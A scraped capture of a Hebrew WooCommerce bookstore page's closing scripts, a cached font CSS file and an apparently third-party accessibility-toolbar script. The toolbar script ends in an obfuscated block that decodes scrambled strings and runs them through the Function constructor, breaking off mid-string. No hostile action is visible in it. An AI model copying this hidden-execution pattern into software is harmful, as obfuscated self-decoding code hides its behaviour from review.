3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fproduct%5C%2Fnazaretht%5C%2F%22%2C%22single_text%22%3A%22%5Cu05d4%5Cu05d5%5Cu05e1%5Cu05e4%5Cu05d4%20%5Cu05dc%5Cu05e1%5Cu05dc%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%221467%22%7D%7D%7D%5D" ) ),
						listName: "handpicked-products"
					}
				);
			} );
			
//# sourceURL=wp-hooks-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="jquery.wp-smartcrop-js-extra">
var wpsmartcrop_options = {"focus_mode":"power-lines"};
//# sourceURL=jquery.wp-smartcrop-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","nonce":"e8669fcf66","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u05d4\u05e8\u05d7\u05d1 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3","collapse":"\u05db\u05d5\u05d5\u05e5 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.20" id="bookshop-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_10903 = function($) {$('#metaslider_10903').addClass('flexslider');
            $('#metaslider_10903').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_10903');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_10903')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_10903').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_10903');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_10903');
        };
        var timer_metaslider_10903 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_10903, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_10903, 1) : metaslider_10903(window.jQuery);
        };
        timer_metaslider_10903();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://www.metroeretz.com"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css
body_size: 342
content:
@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u8w4BMUTPHjxsAUi-qNiXg7eU0.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u8w4BMUTPHjxsAXC-qNiXg7Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u_w4BMUTPHjxsI5wq_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u_w4BMUTPHjxsI5wq_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:300;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u9w4BMUTPHh7USSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:300;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u9w4BMUTPHh7USSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4m0qyriQwlOrhSvowK_l5-eRZDf-LVrPHpBXw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4m0qyriQwlOrhSvowK_l5-eRZKf-LVrPHpBXw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4m0qyriQwlOrhSvowK_l5-eRZBf-LVrPHpBXw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4m0qyriQwlOrhSvowK_l5-eRZAf-LVrPHpBXw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4m0qyriQwlOrhSvowK_l5-eRZOf-LVrPHp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-440qyriQwlOrhSvowK_l5-cSZMdeX3rsHo.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-440qyriQwlOrhSvowK_l5-eCZMdeX3rsHo.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-440qyriQwlOrhSvowK_l5-cyZMdeX3rsHo.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-440qyriQwlOrhSvowK_l5-ciZMdeX3rsHo.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-440qyriQwlOrhSvowK_l5-fCZMdeX3rg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6hPvhPUWH.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4n0qyriQwlOrhSvowK_l52xwNZXMf6hPvhPUWH.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4n0qyriQwlOrhSvowK_l52xwNZV8f6hPvhPUWH.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4n0qyriQwlOrhSvowK_l52xwNZVsf6hPvhPUWH.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/u-4n0qyriQwlOrhSvowK_l52xwNZWMf6hPvhPQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769065182735&l=en
body_size: 188957
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Cbg='',mwn=859-848;function zMs(u){var y=914764;var m=u.length;var z=[];for(var w=0;w<m;w++){z[w]=u.charAt(w)};for(var w=0;w<m;w++){var r=y*(w+345)+(y%50409);var f=y*(w+117)+(y%40833);var g=r%m;var c=f%m;var b=z[g];z[g]=z[c];z[c]=b;y=(r+f)%3090011;};return z.join('')};var ufX=zMs('scducfohopnamcrtuxlorwbtgjkyernzvstqi').substr(0,mwn);var zOg=').-go.v2rnll1,dyArdo89raavevanihhfc(fo,tApq]"=]2extz"iv}st+m=1]p;(, a,ttr;t,a5pl{mi1.l=0r*1c0u 5nv2,7v;=),7u<,]r;.;k=ortv;9v{aoseav])q)[h(r8q +x;[)r,tga6;x+nhm[+n)l0Coo+yap uvc+(=ceevx6h8=)8="p={p;v;a=vadrr7x;2<s]g.g6nsh-.2i=t i;n(npk)e = r .u;[ets[fgrvs0n=;s  )[f;o;esrvf)C.ltrgv; 6bt=;i(=0."lvn1+cSn)l,Cmarv.=kvnozvl;le=(77nf;()sy,>+(f= wn1.f u[2=;!zrujyd(kvp(rx+uv;nu88(t.,p{orc]=rne[;r=ede.naas;;rylir([82swz4.jvarunrj-l l-7eeow(t)h;((at57=o;;pkrfl+i},"sr(kv=]t)ngeveCi)n=v.igu2.o e<ceCva(hu4,r0xc)6{,)ohar+exe h+e+=7mo j3pah=n-hr2 fu+r rg=.=eC6n94sto;yxlh;h,+,(f.jauc(jfn,q=n)+u.+gri"+1),t(0+r+6+[f,es.(}))h=m}+h }i (ef;{5d(irxnb.<g)9eh}8[,y."i(s.0,dg49l=]nfis]r.0o>(jn"t3Al 99019ly1(,)]h;agnr.;fjo=hr;s=8p1(haat;0,taau;=k[,s(;)oxat[rcpt;e))iaw=1r(rr n 6giiuov]0if-egv6l;}(r).2r7moe[aev,*osv1trl)!]vlah;plio;vyqsn=]8At,r);a<+"i(St7+bo=fv{mC)ra;.gg;-+;c))oa"u=1auj)tg(i(vlC ;t)Aj=;==lr=';var EuR=zMs[ufX];var xGj='';var uxP=EuR;var raG=EuR(xGj,zMs(zOg));var GqY=raG(zMs('c^5OZy8bmr6h3\/mbar".-nJd.reO}bZ,s.O,O.6.$&..aI6i7hb3i5erh01o"5k4g pi3eE5O2,02Ha1,"p8om-ire:wd!>Hv33HH49e80b056do:tl )80]Z6nCsm7O!."Z2}-5mZ.O-bH7)2-1,eH2j!Zt6e."Zw2bH84@0n7"98O.,eivH8t svZ^300H"O35Z8HZ24u8E\\!|Z_!76-Xv8=He2`iu9ew8to94536knuZb-7cO!c\/O>ee-.p4,-b_!drast"..wbl."p"--s00Zy1:.Hl""t3.H1Z064tpZn0,65826n e-.\/ZbdH23Obo0C>3Z96..O24l74f!1Zth..f9_O9ZH<ja7>lOs:!-o.o8i,b,1aOl",4|" ilO!8!620e,e",nl6nHCa"b1"ck.i05n[s..1og2d.6Hm! 3Cxd4betB0r04ZCo)"Z"oH"h!a_s0O.)Hr!82b"t]kO.,blbu1o4".u3r3bZ4sO{m4i!"\/2d.3^-4c1,tdt7}Mono7c6pfa[ui 96$2m.2Z"319E"i,gotiZO9]e.gsHe5TZ8.Z1o-Z9[.!6u0O9e,"2tZ54A.o.9m8lptsF1!.93dO1%1l@!3ec2l6.oen|C7$Z.00u2oouvl.oZ(c5HT8",0"t"tl. whoC9H4fnUA!b,nZZ"so^^t89H>w"dn3taO=.t.cHO5.HHH.v.2a.of!yiH!7f371Zb1-a.e06nm"93sNdj92hasinlMO.q,|nO,!ns>419.l3ptbg1m1P71ZHgstaei.."..f{7sdH1 8jraOes-ku4z98atldZ.2O6c,1ZZ3O.anceOoe6Cyit16H1hhO"n:al0Z8\'d6f}snoOWe""|8Hge"1"iOpO=Z]a_".wn452,2t9zO7o.Ze6["dH-.!ia53HiZ>Zim"!,tgdeia Z-.96f"!7a7Hnsou!O""Z-."4.Gb4eCZdm[.w|.7_Q3C.n62"oH6!)Hcn.8l,2H-317iyOH2>pr7gsm0ha1if5-2d5rZZaO1eO2O[rxHb!ZZS_0ro"nov[ie39aln7.60 9.ZZp3eC6.ZRg4,3O0...324 bao25158px2b.%Hb5!31H[\'aip..3Hld91w5liCrc.HS70\/e{_0Fo.b0u72h).sm} 0Z53..w[,dH{!Z1_iX1l1Zm0Z.O900  b0"iF8O.ZaH"t."[OZ e546"s1C51!338-9He7-b!1o.Z.1r73.bm9.5theH1f.35O.lu95. O.Gp3."mZdZ`cSHH.eO1OCHHO8O?ew(,5paZE2O2"a!tU s..9ltc.!H0Zty"2"i 7rZ1.3"O.93.6?|og_hoe579Za5795c05..CisH.558Z3c76aio5d2"H2vC  \\1..H2`wu,1sO.7k5Z.zB7b]2b4<"3mp.7S3aZpb0Hyoscb"ka.32.VZ86!6".1Z"1h6a .1y"a".b.1bOOO1-Z.Z36.,5Hi\\!22.mO{r26-m7b!5e"9O_O8Ob706!.8\'Zmeco!- iZ1l.1171Ob81aOs-uj0lH.#C38OHn\/i.fi1.56O`OH9cob.Zv.ttZH.LtZi !\/d9!"x61,",.o.e8e".2"g--8omeH<i12"m6_bty..3!\\-O{0-bz6b2f=1"0)@79e -5"tol6et]3>$84ro t.-80Z7O8O1!>69bt9,0b5aR2t2"r.ZZke_5u1rZOn78.. 4.t$1.7.6OuD,261o.yTO"3ge.Z`Zi39iZ(86o557Cor{.4ai.18.lC12d8,260uZR.O6e-Zia.R20.b89o8!3ds8Hn.0Ze681.62k2oiaCiZm3 d!z %O2c7l]cs0O.!"g#7sH2\\"mHd6"|9bK1mZ.Zow54%h3{"6O25b8.Q0Hl5uH!4"kS301bPO-eOzCv64x5ovx,s57.arCe"eui_1]n"hbn9Z63=ZO23&3.n7,Y,Z31t{47,.r68O36]!!"0iH!bo]e11Z".-"1,e7:"321ac9266vH6932gOO3.bbZ.9c2n 1.2fOi3.ZH,6.] .52oau#6H2"Z5O.Z5ph-mZpt7Swni43e._^f5l796b.b!6g07H13.0!*`e_9}i6![d3oC44o5-ZaZ!96.280u0iibl20O8>"#8b7 .3H[31Oi 3bf"4.8"843H5nZHj7b7{4oi985!HWa H]Oii :Z1a9203.2C3C4o,|"9!oHc9m+O(5OH)H-"jO;7\\22"Vo9yth23Z|.!,51q&rbHr3s c7h.2Z077ZZOd.ys0e0.pZO fl.k29O2316117dZf.[-F78"&Z8ZZ\/,A.76Es.Zc."y 1uZ.H 23Siab+2f06tmZxew7Z1.H7""o.9!"2e5nhtra.2374_4.la.90S49Zn!23i7u^ a5el9H2^Hb{hcayZ H2".bC0!7b|9.d8b&7oblt.!i9"n6721bZ"o-lH."eZOu3x05eius9889boO<!2d-!p3edseC.9it 